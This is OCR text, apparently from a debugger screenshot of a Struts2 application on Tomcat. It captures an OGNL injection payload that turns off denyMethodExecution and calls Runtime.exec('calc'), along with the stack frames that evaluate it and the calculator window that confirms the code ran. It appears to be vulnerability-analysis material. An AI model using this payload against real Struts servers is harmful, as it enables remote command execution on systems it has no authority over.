 value = OgnlUtil.getValue(expr, this.context, this.root, asType);   asType: "class java.lang.String"   expr: "''+(#context["xwork.Method
if (value ≠ null) {
var4 = value;
tack › findValue()
调试器 服务器 Tomcat Localhost Log × Tomcat Catalina Log ×
er 帧 变量
this = {OgnlValueStack@4179}
t 8.5.57 [本地] expr = "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime@getRuntime().exec("calc"))+''"
truts01:war exploded [已同步] findValue:238, asType = {Class@341} "class java.lang.String" ... 导航
translateVaria this.overrides = {HashMap@4164} size = 1
translateVaria this.root = {CompoundRoot@4181} size = 2
findValue:313, this.context = {OgnlContext@4180} size = 28
evaluateParan
end:481, UIBe
doEndTag:43,
_jspx_meth_s_
计算器
程序员 内存
0 内存中没有内容
HEX 0